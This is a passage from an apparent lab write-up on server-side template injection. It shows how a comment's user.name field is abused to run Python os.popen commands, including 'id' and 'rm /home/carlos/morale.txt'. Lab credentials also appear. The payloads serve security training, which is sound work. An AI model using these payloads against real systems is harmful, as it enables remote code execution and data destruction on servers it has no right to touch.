



I had tested comment functionality on a blog post before with {{7*7}} and it doesn’t work. But when we send it with the user.name as user.name}}{{7*7}}, we can see an output in the commentor’s name.

Now doing a bit more research on google shows we can execute commands with {% import os %}{{os.popen('id').read()}.



Sending the request with - user.name}}{% import os %}{{os.popen('id').read()}, shows the output for id command in the commentor’s username.

We will now run this command to run the command to delete morale.txt.

1

user.name}}{% import os %}{{os.popen('rm /home/carlos/morale.txt').read()}

This will solve the lab.











3. Server-side template injection using documentation

Description:

We are given credentials content-manager:C0nt3ntM4n4g3r to login and we need to delete the morale.txt file to solve the lab.

Explanation:

We will login with the given credentials and look for injection points.

We will click on any product and click on edit template.



We can edit the product template that is given. We will click save and send this request to repeater to inject payloads.



